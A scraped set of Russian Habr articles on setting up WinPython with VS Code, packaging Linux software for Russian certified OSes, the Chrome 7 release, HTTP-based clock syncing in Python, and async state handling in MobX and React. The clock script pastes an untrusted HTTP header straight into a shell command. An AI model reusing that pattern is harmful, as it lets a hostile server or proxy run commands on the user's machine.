| | |- Cmder
```
С размещением файлов и папок разобрались, теперь все это надо прописать.
Первым делом открываем блокнотом файл **"..\..\WPy32-38\scripts\env.bat"**
Там много чего расписано, можете посмотреть и разобраться самостоятельно. Добавляем код ниже там же где находятся подобные блоки. Первый блок отвечает за Cmder, второй за Git. Если вы решили их не добавлять,сразу переходите к настройке VS Code.
Помните я писал что расположение важно? Так вот если у вас пути к папкам свои исправляем на данном этапе. Этот код располагаем после 55 строки примерно, между другими подобными блоками
Это для установки папки с Cmder
```
rem ******************
rem handle Cmder if included
rem ******************
if not exist "%WINPYDIRBASE%\t\cmder\vendor\" goto cmder_bad
set CMDER_HOME=%WINPYDIRBASE%\t\cmder\vendor\
set CMDER_EXE=init.bat
set CMDER=%CMDER_HOME%%CMDER_EXE%
set CMDER_PKGDIR=%WINPYDIRBASE%\cmder\
:cmder_bad
```
Это для установки папки с Git
```
rem ******************
rem handle GIT if included
rem ******************
if not exist "%WINPYDIRBASE%\t\cmder\vendor\git-for-windows\cmd\" goto git_bad
set GIT_HOME=%WINPYDIRBASE%\t\cmder\vendor\git-for-windows\cmd\
set GIT_EXE=git.exe
set GIT=%GIT_HOME%%GIT_EXE%
set GIT_PKGDIR=%WINPYDIRBASE%\t\cmder\vendor\git-for-windows\
:git_bad
```
Так же после строки **” if %ERRORLEVEL% NEQ 0”** (у меня это 26 строка) в поле **“set”** дописываем пути к Cmder и Git, можете просто заменить этим:
```
set "PATH=%WINPYDIR%\Lib\site-packages\PyQt5;%WINPYDIR%\Lib\site-packages\PySide2;%WINPYDIR%\;%WINPYDIR%\DLLs;%WINPYDIR%\Scripts;%WINPYDIR%\..\t;%WINPYDIR%\..\t\mingw32\bin;%WINPYDIR%\..\t\R\bin\i386;%WINPYDIR%\..\t\cmder\vendor;%WINPYDIR%\..\t\cmder\vendor\git-for-windows;%WINPYDIR%\..\t\cmder\vendor\git-for-windows\cmd;%WINPYDIR%\..\t\cmder\vendor\git-for-windows\bin;%WINPYDIR%\..\t\cmder\vendor\git-for-windows\mingw32\bin;%WINPYDIR%\..\t\Julia\bin;%WINPYDIR%\..\n;%PATH%;"
```
На данном этапе все настройки для WinPython мы сделали.
Переходим к настройке VS Code
-----------------------------
Для запуска используем **..\WPy32-38\VS Code.exe.** Возможно при первом запуске будут ошибки, пока их просто игнорируем и открываем настройки.
**..\WPy32-38\t\VSCode\data\user-data\User\ settings.json**
```
// Указываем путь для питона
"python.interpreterPath": "${env:WINPYDIR}\\\\python.exe",
// Указываем путь для для проектов и соответсвенно для “venv”
"python.venvPath": "${workspacefolder}/.venv",
"python.venvFolders": [
".venv",
"${workspacefolder}/.venv"
// Указываем путь до Cmder
"terminal.integrated.profiles.windows": {
"Cmder": {
"path": "${env:windir}\\System32\\cmd.exe",
"args": ["/k", "${env:WINPYDIRBASE}\\t\\cmder\\vendor\\init.bat"]
},
// Тут путь для GIT, и соотвественно появится выбор командной строки GIT,можно не добавлять.
"GIT": {
"path": "${env:WINPYDIRBASE}\\t\\cmder\\vendor\\git-for-windows\\git-cmd.exe",
}
},
//Устанавливаем Cmder по умолчанию
"terminal.integrated.defaultProfile.windows": "Cmder",
//Активируем GIT
"git.enabled": true
//Прописываем путь до GIT
"git.path": "${env:WINPYDIRBASE}\\t\\cmder\\vendor\\git-for-windows\\cmd\\git.exe",
```
После сохранения требуется перезапуск VS Code.
Проверка прописанных модулей
----------------------------
Для проверки открываем командную строку **“Ctrl+~”** , если видите там лямбду, Cmder подцепился и работает. Пишем в командной строке **git --version**, получили версию, значит и git нормально прописали.
Пробуем запускать проект и проверяем активировался ли venv, если нет, то проверяем предлагает ли VS Code его как рекомендуемый. Опять нет? Тут я нашел только один вариант, если вы знаете что виртуальная среда создавалась в этой же версии питона, то просто вводим в терминале VS Code : **python –m venv venv** и делаем перезапуск VS Code, но зависимости ставить повторно не придется. Так же не могу сказать как активировать виртуальную среду другой версии. Просто, по какой-то причине, стандартная команда для активации venv у меня не срабатывает. Тут уже тестируйте-смотрите. Возможно кто-то подскажет путь решения данной проблемы.
Прошу строго не судить, первая моя статья, надеюсь кому-то будет полезной.
|
https://habr.com/ru/post/658401/
| null |
ru
| null |
# Сборка и установка Linux пакетов в российских сертифицированных ОС
Введение
--------
Ранее в [статье](https://habr.com/ru/company/crosstech/blog/499324/) мы описали сборку расширений для LibreOffice. Теперь мы расскажем, как наработки были перенесены на платформу Linux, а также как решались вопросы с подготовкой пакетов для российских сертифицированных операционных систем, таких как AstraLinux, ALTLinux и RedOS.
Постановка задачи и первичная реализация
----------------------------------------
После успешной реализации нашего продукта DSS для платформы Windows потребовалось перенести наработки (в том числе и расширение для LibreOffice на C++, о сборке и установке sdk которого было рассказано ранее) на платформы семейства Linux.
#### Состав пакета
Соответственно, необходимо определить, что мы переносим:
* служба для связи с сервером;
* драйвер для перехвата и обработки обращений к файлам;
* служба для общения и обработки информации от драйвера;
* диалоговое приложение;
* служба шифрования;
* расширение для LO.
Последний пункт легче всего интегрировать, так как сборка под Linux для него описана в нашей [статье](https://habr.com/ru/company/crosstech/blog/499324/) .
Что касается служб для связи сервером и для обработки обращений к файловой системе, то они написаны на .net core, а данный фреймворк с версии 3.0 также легко переносим на Linux.
Windows драйвер мы заменили на Linux Kernel Module (LKM), подробности по его созданию будут описаны в одной из дальнейших статей.
Службу шифрования также пришлось немного переписать, так как она реализована на C++.
Для переноса приложения, обеспечивающего нас диалоговым окном, написанного на WinForms, мы использовали фреймворк Avalonia. По применению и сложностям будет создана отдельная статья. Также возникла необходимость добавить запуск данного приложения через нажатие ПКМ на определённый файл. В Ubuntu в этом помог filemanager-actions (он же в ранних версиях nautilus-actions). При помощи него можно добавить практически любой сценарий обработки ПКМ, но, повторюсь, в рамках Ubuntu (как окажется далее ещё и в AltLinux).
#### Сборка
Теперь, когда мы определились с содержимым, для начала соберём deb пакет.
Так как у нас есть службы — их необходимо демонизировать. Для этого используем systemd.
Изначально было принято решение для сборки deb пакета использовать checkinstall. Первый пакет был собран при помощи него. Но при добавлении сборки в CI появились/возникли проблемы с окружением сборки, зависимостями и скриптами до/после установки. Поэтому было решено, что лучше это делать через fakeroot. Эти действия, по большей части, были описаны в данной [статье](https://habr.com/ru/post/78094).
Создаём отдельную директорию, содержащую инструкции для systemd, которую после перенесём в /lib/systemd/system.
Создаём директорию с содержимым, которое необходимо перенести при установке пакета.
А также создаём директорию DEBIAN, содержащую сценарии для действий перед/после установки/удаления и control, описывающий основную информацию пакета и его зависимости.
После созданного контента выполняем fakeroot dpkg-deb --build «имя пакета».
В итоге на выходе мы имеем deb пакет с содержимым.
#### Установка, удаление и проверка работы
Устанавливаем его командой:
```
sudo dpkg -i «имя пакета».deb
```
Удаляем командами:
```
sudo dpkg -r «имя пакета» (указанное в файле control)
```
```
sudo dpkg --purge «имя пакета» (указанное в файле control)
```
При установке переносятся и запускаются три демона (приложения, работающие фоном, аналог служб Microsoft).
Для проверки их работоспособности выполняем:
```
systemctl status «имя демона».service
```
Для примера статус нашего dssservice

Далее началось тестирование пакета и выявление всех зависимостей, которые в процессе создания не были учтены. После успешной обработки всех зависимостей выяснилась одна интересная деталь. Если мы хотим подключаться по rdp к машине, то данный функционал необходимо настроить, так как по дефолту сервера для подключения по данному протоколу нет, как на Microsoft. Самым простым способом нaстройки rdp является настройка xrdp совместно с xfce4. При настройке xfce4 используется в качестве проводника Thunar и, соответственно, пункт в ПКМ, который мы добавляли через filemanager-actions, для него не добавляется. Но решение довольно быстро было найдено — находясь в домашней директории, проходим по следующему пути:
```
.config/Thunar/
```
и там будет лежать файл uca.xml, содержащий сценарии для ПКМ.
Разворачивание пакетов в российских сертифицированных ОС
--------------------------------------------------------
После успешного тестирования данного пакета на Ubuntu возник вопрос о работоспособности его на других ОС, использующих dpkg, как менеджер пакетов, а, соответственно, поддерживающих .deb. А, в частности, вспомнилась отечественная разработка (импортозамещение никто не отменял) — AstraLinux.
#### AstraLinux
С ходу установить пакет не удалось, так как наш пакет имеет в зависимостях filemanager-actions, который мы используем для добавления пункта ПКМ в Nautilus Ubuntu. Но в AstraLinux используется файловый менеджер fly, и для добавления в него мы не будем использовать filemanager-actions, пришли к выводу, что для AstraLinux будем собирать пакет без учёта этой зависимости. А для добавления используется сценарий «имя\_процесса».desktop, который добавляется в /usr/share/flyfm/actions/.
Также были разрешены некоторые моменты, связанные с LKM, но их мы рассмотрим в следующей статье.
#### Cборка RPM
Следующей ОС стала ALTLinux. Она интересна тем, что имеет пакетный менеджер APT, но при этом вместо dpkg у неё используется rpm. А, следовательно, пора нам собрать наш пакет и под rpm.
Изначально попробовали сделать преобразование deb в rpm, как описано в этом [мануале](http://life-warrior.org/programs/gui-deb/manual/rpmfromdeb.html).
Alien достаточно мощная утилита, и с её помощью можно достаточно просто преобразовать пакет, достаточно только следовать её подсказкам и добавить недостающее (если она об этом попросит). В итоге при конвертации получили rpm пакет, но при попытке его установки вылезли зависимости, ссылок на которые изначально не было (позже расскажу, в чём была изюминка). Поэтому было принято решение собрать rpm пакет непосредственно средствами rpmbuild.
Сначала решили собирать не под ALTLinux, а под RedOs, так как со стороны бизнеса на неё более перспективные планы. RedOs основана на CentOS, поэтому сборку решили проводить в ней.
Часть с systemd остаётся без изменений, а вот Debian заменяем на файл «имя\_проекта».spec, который содержит в себе всю информацию и зависимости из control, сценарии для действий перед/после установки/удаления, а так же описание содержимого пакета (непосредственно пути до того, что необходимо добавить).
После создания файла выполняем:
```
rpmdev-setuptree
```
переносим .spec в rpmbuild/SPECS и выполняем:
```
rpmbuild --bb rpmbuild/SPECS/dssservice.spec
```
после чего забираем из директории rpmbuild/RPMS созданный пакет.
Пытаемся установить пакет и утыкаемся в те же самые зависимости, которые были при попытке установить конвертированный deb пакет.
Как оказалось, изюминка заключается в том, что при создании rpm система подтягивала дополнительные библиотеки, и ставила их в зависимость. Чтобы такого не было — необходимо в файл .spec добавить строку после описания зависимостей:
```
Autoreq: no
```
Пробуем установить и да — победа, пакет корректно устанавливается.
Для установки rpm пакета используем команду:
```
sudo rpm -ivh "имя_пакета".rpm
```
Для удаления (без удаления пакетов, находящихся в зависимости):
```
sudo rpm -e --nodeps ""имя_пакета""
```
#### RedOs
Далее необходимо разобраться с зависимостями, так как необходимые для работы наших приложений пакеты уже имеют другие названия, а также необходимо разобраться с добавлением пункта в ПКМ.
В RedOs в качестве файлового менеджера используется nemo. Для добавления в него пункта в ПКМ необходимо создать файл «имя\_действия».nemo\_action, в котором по аналогии с файлом .desktop (для AstraLinux) будет сценарий обработки нажатия на новый пункт меню, и переместить его в ~/.local/share/nemo/actions/, перезагрузить nemo и пункт появится.
#### ALTLinux

После успешного тестирования rpm пакета на RedOs перешли к формированию rpm пакета под
ALTLinux. По сути, необходимо скорректировать зависимости, так как для каждой оси пакеты будут иметь своё название, и снова понять, как произвести добавление пункта в ПКМ. Тут нам на помощь снова пришёл filemanager-actions, через который также можно добавить пункты в ПКМ и для Mate и Caja, которые как раз и используются в ALTLinux.
В итоге, мы собрали пакеты для основных, используемых у заказчика, ОС.
Заключение
----------
В дальнейших статьях мы расскажем, почему использовали LKM и Avalonia и какие трудности из-за этого были, а также о дальнейших планах на доработку пакетов (в частности, доработка UI для ввода необходимой информации) и приложений, используемых в них.
Ссылки которые нам помогли
--------------------------
* ithelp21.ru/udalennoe-podklyutchenie-k-ubuntu-tcherez-rdp — неплохая инструкция, которой пользовались наши тестировщики для добавления rdp на Ubuntu
* [pingvinus.ru/note/nautilus-context-menu-items](https://pingvinus.ru/note/nautilus-context-menu-items) — настройка nautilus-actions
* [www.debian.org/doc/manuals/maint-guide/build.ru.html](https://www.debian.org/doc/manuals/maint-guide/build.ru.html) — сборка deb
* [linux-notes.org/pishem-init-skript](https://linux-notes.org/pishem-init-skript/) — Init скрипт для systemd
|
https://habr.com/ru/post/531738/
| null |
ru
| null |
# Chrome 7.0.517.41 (stable)

[В июле разработчики объявили](http://blog.chromium.org/2010/07/release-early-release-often.html), что собираются выпускать стабильную версию примерно каждые 6 недель. Прошло все десять, но сегодня все же вышло обновление стабильной ветки Хром. Как обычно мажорная версия. Как обычно это не означает мажорные изменения, к которым привыкли пользователи. Однако перечислить всё-же есть что.
AppleScript
===========
Новость порадует Mac-пользователей. Заявлена полная поддержка AppleScript. Что это оначает? Да хотя-бы полную поддержку OS X Services.
Ну и, конечно, возможность [скриптовать действия](http://www.chromium.org/developers/design-documents/applescript) для любителей. [Пример](http://www.xerxesb.com/2010/scripting-google-chrome-for-osx-using-applescript/).
HTML5 Parsing
=============
Реализован **алгоритм HTML5-парсинга**, призванного решить головные боли девелоперов хотя-бы частично. До создания алгоритма HTML5-парсинга каждый браузер сам решал, как ему парсить неверный HTML. Естественно, это вело к разночтениям и неверному отображению. Точнее, правильно будет сказать неодинаковому отображению, ведь верного отображения неверного кода не существовало… до этого алгоритма. А теперь браузеры, реализующие парсинг по этому алгоритму (например Firefox 4), будут отображать страничку точно так же, независимо от того кривая разметка, или нет.
Ещё одним преимуществом этого алгоритма является возможность вставлять MathML и SVG прямо в HTML.
[](http://webkit.org/blog/1273/the-html5-parsing-algorithm/)
FileAPI
=======
Интерфейсы для работы с файлами позволят веб-приложениям делать то, о чём вы всегда мечтали. Например когда пользователь только выбрал картинку для загрузки, заранее предпрочитать её и показать уменьшенную копию изображения. Мгновенно и до начала загрузки. [Подробнее о FileAPI.](http://dev.w3.org/2006/webapi/FileAPI/) Стоит отметить что FileAPI пока в состоянии Editor Draft.
Directory upload
================
Название говорит само за себя. Никому не весело загружать картинки на Flickr/Picasa/Yandex.Фотки выбирая одну за другой. Свалил бы в директорию да загрузил все оттуда. Мечты? Теперь реальность.
Результат:

Выбирает все файлы в директории, и вложенных поддиректориях.
Cookie exceptions
=================
На закуску осталась возможность в настройках задать сайты-исключения которым неразрешено будет ставить никаких кукисов. Весьма полезно чтобы ограждать себя от особо назойливых сервисов-шпионов.
Benchmarks & Tests
==================
[html5test.com](http://html5test.com) — 231/300
[Acid3](http://acid3.acidtests.org) — подзабытый тест, который Хром7 при результате 100/100 ~~[проваливает по отображению](http://habrastorage.org/storage/7c677d97/7fd3a2d5/83299fa8/690fbaf7.png), которое не соответствует эталонной картинке~~ **UPD: Выяснилось, что ошибка моя. Acid3 мешал пройти аддон-блокировщик. Без него всё гораздо лучше**.
Links
=====
[Google Chrome Blog](http://chrome.blogspot.com/2010/10/bringing-another-chrome-release-to-you.html)
[Offline-инсталлятор (Win, 22.4 Mb)](http://dl.google.com/chrome/install/517.41/chrome_installer.exe)
|
https://habr.com/ru/post/106485/
| null |
ru
| null |
# Синхронизация времени через http
Вот наконец решил разобраться с вечной проблемой на своем рабочем месте: часы убегают вперед на несколько минут.
Корпоративная сеть — Windows домен, выход в интернет только через proxy сервер.
Все Windows машины получают время от доменного контроллера, но у меня рабочая станция Ubuntu в связи с производственной необходимостью. NTP сервера в округе я не нашел.
И вот наконец раздражение пересилило лень и я написал скриптик который синхронизирует время через http. Конечно если вам нужна точность времени в пределах секунды то Вам такой способ не подойдет, но если Вас устроит погрешность в секунду — две то с задачей он справится.
Весь скрипт состоит из пары строк на python.
> `from urllib import urlopen
>
> import os
>
>
>
> proxies = {'http': 'http://localhost:3128'}
>
> #Request google index page
>
> headers = urlopen('http://google.com/', proxies=proxies).info()
>
> date = "date -s \"" + headers.getheader('Date') + "\""
>
> print "Google Date:" + date
>
> print os.popen(date).read()
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Принцип работы:
В протоколе http есть поле в котором указано серверное время.
То есть достаточно выбрать сервер которому доверяем и сделать любой запрос, получить значение времени из заголовков, и установить его как системное.
Записываем в crontab расписание запуска, а переменной proxies устанавливаем адрес корпоративной proxy, и вовремя приходим на митинги :-)
PS: Конечно каждый может сделать это сам за 5мин, уверен есть те кто может сделать это за 5 сек, но также есть те кому просто лень :-) этот пост для них.
|
https://habr.com/ru/post/82840/
| null |
ru
| null |
# Длинные уши асинхронности

Разработчики React тяготеют к функциональному подходу, но с появлением MobX, появилась возможность работать с состоянием в более-менее привычном ООП-стиле. Mobx старается не навязывать какую либо архитектуру, позволяя работать с реактивным состоянием, как с обычными объектами. При этом он делает автоматическое связывание вычислений, когда достаточно написать `C = A + B`, чтобы при обновлении `A`, обновился и `C`.
В HelloWorld это выглядит просто, но если мы добавим fetch, отображение статусов загрузки и обработку ошибок, мы увидим, что получается много копипаста, а в код начинают просачиваться хелперы вроде when, fromPromise или lazyObservable. И уже не получается писать код так, как будто нет асинхронности. Я хочу разобрать некоторые подобные примеры в MobX и попытаться улучшить его базовую концепцию, развив идею псевдосинхронности.
Загрузка данных
---------------
Рассмотрим простейший список дел на MobX и React.
```
const {action, observable, computed} = mobx;
const {observer} = mobxReact;
const {Component} = React;
let tid = 0
class Todo {
id = ++tid;
@observable title;
@observable finished = false;
constructor(title) {
this.title = title;
}
}
function fetchSomeTodos(genError) {
return new Promise((resolve) => setTimeout(() => {
resolve([
new Todo('Get Coffee'),
new Todo('Write simpler code')
])
}, 500))
}
class TodoList {
@observable todos = [];
@computed get unfinishedTodoCount() {
return this.todos.filter(todo => !todo.finished).length;
}
@action fetchTodos() {
fetchSomeTodos()
.then(todos => { this.todos = todos })
}
}
const TodoView = observer(({todo}) => {
return - todo.finished = !todo.finished}
/>{todo.title}
})
TodoView.displayName = 'TodoView'
@observer class TodoListView extends Component {
componentDidMount() {
this.props.todoList.fetchTodos()
}
render() {
const {todoList} = this.props
return
{todoList.todos.map(todo =>
)}
Tasks left: {todoList.unfinishedTodoCount}
}
}
const store = new TodoList()
ReactDOM.render(, document.getElementById('mount'))
```
[fiddle](https://jsfiddle.net/zerkalica/hzvfsapq/)
В простом случае компонент через componentWillMount должен сам начать загрузку данных. Каждый раз, создавая новый компонент, используюший todoList, программисту надо держать в голове, что todoList.todos надо загрузить. Если этого не сделать, то кто даст гарантию, что кто-то там наверху уже загрузил эти данные?
Можно, конечно, лучше разделить состояние и UI без componentWillMount для целей загрузки. О чем и говорит автор MobX Michel Weststrate в статье [How to decouple state and UI](https://hackernoon.com/how-to-decouple-state-and-ui-a-k-a-you-dont-need-componentwillmount-cc90b787aa37). При открытии страницы все данные, необходимые для ее рендеринга, запрашиваются с сервера. А ответственность по инициализации этой загрузки автор предлагает перенести на роутер.
```
import { createHistory } from 'history';
import { Router } from 'director';
export function startRouter(store) {
// update state on url change
const router = new Router({
"/document/:documentId": (id) => store.showDocument(id),
"/document/": () => store.showOverview()
}).configure({
notfound: () => store.showOverview(),
html5history: true
}).init()
}
```
Такой подход порождает проблему — роутер должен знать, что конкретно из данных требуется компонентам, которые будут на открываемой странице. Вызов метода `store.showOverview` в этом месте кода нарушает инкапсуляцию. Что будет, если в ходе рефакторинга на страницу добавили новый компонент, которому надо что-то получить с сервера, а в роутер не добавили загрузку? Ошибиться здесь легко, так как детали работы со стором размазаны по разным местам приложения.
Вызов fetchTodos() не обязательно должен быть в componentWillMount. Он может быть замаскирован за HOC, за роутером, за вызовом onClick в какой-нибудь кнопке, даже напрямую вызываться в index.js, как в [примере с redux-saga](https://github.com/redux-saga/redux-saga/blob/master/examples/real-world/index.js):
```
...
import rootSaga from './sagas'
const store = configureStore(window.__INITIAL_STATE__)
store.runSaga(rootSaga)
...
```
Где `store.runSaga(rootSaga)` сразу запускает загрузку всех необходимых для работы приложения данных.
Суть одна — в коде будет место, где программист должен инициировать загрузку. И это место будет вне модели или того что вместо неё (например саги), хотя по смыслу сам факт вызова инициализации — лишь внутренняя деталь работы с сетью. Если убрать асинхронность, то она становится ненужной. Причем загрузка в подобных решениях происходит не по факту обращения компонента к этим данным, а заранее.
Обработка ошибок при асинхронной загрузке
-----------------------------------------
В MobX ошибки и статус загрузки сами собой никак не попадут на интерфейс. Чтобы их отобразить, нам для каждой загружаемой сущности надо создать свойство error в сторе. В каждом компоненте с todoList.todos необходимо cделать обработку этого свойства, которая в большинстве случаев будет одинаковой — показать надпись или stack trace в dev-режиме. Если программист забудет их обработать — пользователь не увидит ничего, даже надписи «Что-то пошло не так».
```
class TodoList {
@observable todos = []
@observable error: ?Error
@observable pending = false
@action fetchTodos(genError) {
this.pending = true
this.error = null
fetchSomeTodos(genError)
.then(todos => { this.todos = todos; this.pending = false })
.catch(error => { this.error = error; this.pending = false })
}
}
@observer class TodoListView extends Component {
componentWillMount() {
this.props.todoList.fetchTodos()
}
render() {
const {todoList} = this.props
return
{todoList.pending ? 'Loading...' : null}
{todoList.error ? todoList.error.message : null}
...
}
}
```
[fiddle](https://jsfiddle.net/zerkalica/hzvfsapq/1/)
Используем fromPromise
----------------------
Шаблонного кода в предыдущем примере много, как в сторе, так и в компоненте. Для уменьшения копипаста можно использовать хелпер fromPromise из [mobx-utils](https://github.com/mobxjs/mobx-utils), который вместе со значением отдает статус загрузки этого значения. Вот пример демонстрации его работы:
```
class TodoList {
@observable todoContainer
constructor() {
this.fetchTodos()
}
// ...
@action fetchTodos(genError) {
this.todoContainer = fromPromise(fetchSomeTodos(genError))
}
}
const StatusView = ({fetchResult}) => {
switch(fetchResult.state) {
case "pending": return Loading...
case "rejected": return Ooops... {JSON.stringify(fetchResult.value)}
}
}
const TodoListView = observer(({todoList}) => {
const todoContainer = todoList.todoContainer
return
{todoContainer.state === 'fulfilled'
? ...
:
}
...
})
```
[fiddle](https://jsfiddle.net/zerkalica/hzvfsapq/2/)
У нас уже есть свойство todoContainer, которое содержит значение и статус. Обработать в компоненте его уже проще. В примере выше вызов fetchTodos делается в конструкторе стора TodoList. В отличие от примера с роутингом, это позволяет лучше инкапсулировать детали реализации, не выставляя fetchTodos наружу. Метод fetchTodos остается приватной деталью реализации TodoList.
Минусы такого подхода:
1. Нарушается ленивость загрузки, `new TodoList()` отсылает запрос к серверу
2. В компоненте все равно надо вставлять проверки на состояние загрузки и показывать соответствующее сообщение.
3. Ладно если только в компоненте. В реальном приложении источников данных может быть много и не все они напрямую прокидываются в компонент, некоторые преобразуются через вычисляемые (computed) значения. В каждом таком значении надо постоянно проверять статус до каких-либо действий с данными. Как в методе unfinishedTodoCount из примера выше
```
class TodoList {
//...
@computed get unfinishedTodoCount() {
return this.todoContainer.value
? this.todoContainer.value.filter(todo => !todo.finished).length
: []
}
//...
}
```
Используем lazyObservable
-------------------------
Чтобы загрузка из последнего примера происходила лениво, по факту рендеринга компонента (а не в new TodoList) можно обернуть fromPromise в хелпер lazyObservable из mobx-utils. Загрузка начнется, после того, как в компоненте выполнится todoContainer.current().
```
class TodoList {
constructor() {
this.todoContainer = lazyObservable(sink => sink(fromPromise(fetchSomeTodos())))
}
@computed get unfinishedTodoCount() {
const todos = this.todoContainer.current()
return todos && todos.status === 'fulfilled'
? todos.filter(todo => !todo.finished).length
: []
}
}
const StatusView = ({fetchResult}) => {
if (!fetchResult || fetchResult.state === 'pending') return Loading...
if (fetchResult.state === 'rejected') return {fetchResult.value}
return null
}
const TodoListView = observer(({todoList}) => {
const todoContainer = todoList.todoContainer
const todos = todoContainer.current()
return
{todos && todos.state === 'fulfilled'
?
{todos.value.map(todo =>
)}
Tasks left: {todoList.unfinishedTodoCount}
:
}
todoContainer.refresh()}>Fetch
})
```
[fiddle](https://jsfiddle.net/zerkalica/hzvfsapq/4/)
Хелпер lazyObservable решает проблему ленивости, но не спасает от шаблонного кода в компоненте. Да и конструкция `lazyObservable(sink => sink(fromPromise(fetchSomeTodos())))` уже не так просто выглядит как `fetchSomeTodos().then(todos => this.todos = todos)` в первой версии списка.
Альтернатива
------------
Помните идею «пишем так, как будто нет асинхронности». Что если пойти дальше MobX? Может кто-то уже это сделал?
Пока, на мой взгляд, дальше всех продвинулся [mol\_atom](https://github.com/eigenmethod/mol/tree/master/atom). Эта библиотека является частью фреймворка [mol](https://github.com/eigenmethod/mol) от [vintage](https://habrahabr.ru/users/vintage/). Здесь, на хабре, автор написал много статей о нем и о принципах его работы (например, [Объектное Реактивное Программирование](https://habrahabr.ru/post/330466/) или ОРП). Mol интереснен своими оригинальными идеями, которых нет нигде больше. Проблема в том, что у него полностью своя экосистема. Нельзя взять mol\_atom и начать использовать в проекте с реактом, вебпаком и т. д. Поэтому пришлось написать свою реализацию, lom\_atom. По сути это адаптация mol\_atom, заточенная для использования с реактом.
Ленивая актуализация
--------------------
Рассмотрим аналогичный пример с todo-листом на lom. Для начала посмотрим на стор с компонентом.
```
/** @jsx lom_h */
//...
class TodoList {
@force $: TodoList
@mem set todos(next: Todo[] | Error) {}
@mem get todos() {
fetchSomeTodos()
.then(todos => { this.$.todos = todos })
.catch(error => { this.$.todos = error })
throw new mem.Wait()
}
// ...
}
function TodoListView({todoList}) {
return
{todoList.todos.map(todo =>
)}
Tasks left: {todoList.unfinishedTodoCount}
}
```
[fiddle](https://jsfiddle.net/zerkalica/b8uvngbg/1/)
Происходит тут следующее.
1. Рендерится TodoListView.
2. Этот компонент обратится к todoList.todos, сработает `get todos()` и выполнится код, загружающий данные с сервера.
3. Данные еще не пришли, а компонент надо показать прямо сейчас. Тут мы можем либо возвратить какое-то значение по умолчанию либо, как в примере, бросить исключение: `throw new mem.Wait()`.
4. Декоратор mem его перехватывает и todos в TodoListView приходит прокси.
5. При обращении к любому его свойству бросается исключение внутри TodoListView.
6. Так как переопределенный createElement оборачивает этот компонент, а обертка эта перехватывает исключения, то будет показан ErrorableView, который задается настройкой библиотеки.
7. Когда данные приходят с сервера, выполняется `this.$.todos = todos` (this.$ — означает запись в кэш, минуя вызов `set todos() {}`).
ErrorableView может быть такого содержания:
```
function ErrorableView({error}: {error: Error}) {
return
{error instanceof mem.Wait
?
Loading...
:
### Fatal error !
{error.message}
```
{error.stack.toString()}
```
}
}
```
Неважно какой компонент и какие данные в нем используются, поведение по умолчанию для всех одинаково: при любом исключении показывается либо крутилка (в случе mem.Wait), либо текст ошибки. Такое поведение сильно экономит код и нервы, но иногда его надо переопределить. Для этого можно задать кастомный ErrorableView:
```
function TodoListErrorableView({error}: Error) {
return {error instanceof mem.Wait ? 'pending...' : error.message}
}
//...
TodoListView.onError = TodoListErrorableView
```
[fiddle](https://jsfiddle.net/zerkalica/b8uvngbg/2/)
Можно просто перехватить исключение внутри TodoListView, обернув в try/catch todoList.todos. Исключение, бросаемое в компоненте, роняет только его, рисуя ErrorableView.
```
function TodoView({todo}) {
if (todo.id === 2) throw new Error('oops')
return - ...
}
```
[fiddle](https://jsfiddle.net/zerkalica/b8uvngbg/3/)
В этом примере мы увидим Fatal error только на месте второго todo.
Такой подход на исключениях дает следующие преимущества:
1. Любое исключение будет обработано автоматически (нет больше this.error в TodoList) и пользователь увидит сообщение об ошибке.
2. Исключения не ломают всё приложение, а только компонент, где оно произошло.
3. Статусы загрузки обрабатываются автоматически, аналогично исключениям (нет больше this.status в TodoList).
4. Идея настолько простая, что для превращения асинхронного кода в псевдосинхронный не нужно хелперов вроде fromPromise или lazyObservable. Все асинхронные операции инкапсулированы в обработчике `get todos()`.
5. Код выглядит практически синхронным (кроме fetch, но над ним можно сделать обертку, позволяющую записать его в псевдосинхронном виде).
По сравнению с MobX бойлерплейта стало гораздо меньше. Каждая строчка — это строчка бизнес-логики.
Неблокирующая загрузка
----------------------
А что будет, если в одном компоненте отобразить несколько загружаемых сущностей, то есть кроме todos, например, есть еще users.
```
class TodoList {
@force $: TodoList
@mem set users(next: {name: string}[] | Error) {}
@mem get users() {
fetchSomeUsers()
.then(users => { this.$.users = users })
.catch(error => { this.$.users = error })
throw new mem.Wait()
}
//...
}
function TodoListView({todoList}) {
const {todos, users} = todoList
//...
todos.map(...)
users.map(...)
}
```
[fiddle](https://jsfiddle.net/zerkalica/b8uvngbg/4/)
Если при первом рендере TodoListView todos и users не будут загружены, вместо них в компонент придут прокси-объекты. То есть когда мы пишем `const {todos, users} = todoList`, выполняются `get todos()` и `get users()`, инициируется их параллельная загрузка, бросается mem.Wait, mem оборачивает исключение в прокси. В компоненте, при обращении к свойствам todos.map или к users.map, выбросится исключение mem.Wait и отрендерится ErrorableView. После загрузки компонент еще раз отрендерится, но уже с реальными данными в todos и users.
Это то, что в mol называется [синхронный код, но неблокирующие запросы](https://habrahabr.ru/post/311172/).
У такого подхода правда есть и минус — необходимо сперва вытащить из todoList todos и users и только потом с ними работать, иначе будет последовательная загрузка и оптимизации не получится.
Управление кэшем
----------------
Примеры выше довольно простые. Декоратор mem это такой умный кэш, то есть если todos один раз загрузились, то во второй раз mem отдаст их из кэша.
Раз есть кэш, значит должна быть возможность писать в кэш, минуя обработчик `set todos`. Значит есть проблема инвалидации кэша. Нужен способ автоматически сбрасывать значение, если зависимость изменилась, также нужно уметь вручную сбрасывать значение, если надо по нажатию кнопки перевытянуть данные и т. д.
Очистка при изменении зависимости и обновление компонента решаются аналогично MobX. А проблема ручного управления кэшем решена через декоратор force. Его работу демонстрирует следующий пример:
```
class TodoList {
@force forced: TodoList
// ..
}
function TodoListView({todoList}) {
return
...
todoList.forced.todos}>Reset
```
[fiddle](https://jsfiddle.net/zerkalica/b8uvngbg/5/)
При нажатии кнопки Reset запрашивается todoList.forced.todos, который безусловно выполняет `get todos` и заново заполняет кэш. При присвоении значения к todoList.forced.todos значение же запишется в кэш, минуя обработчик `set todos`.
Помните выше был код с `this.$.todos = todos`?
```
/** @jsx lom_h */
//...
class TodoList {
@force $: TodoList
@mem set todos(next: Todo[] | Error) {}
@mem get todos() {
fetchSomeTodos()
.then(todos => { this.$.todos = todos })
.catch(error => { this.$.todos = error })
throw new mem.Wait()
}
// ...
}
```
Запись в кэш — это приватная деталь `get todos`. Когда fetch в нем получит данные, то запишет их в кэш напрямую, минуя вызов `set todos`. Извне запись в todoList.$.todos не допускается. А вот сброс кэша (чтение todoList.$.todos) вполне может быть инициирован извне, что бы повторить запрос.
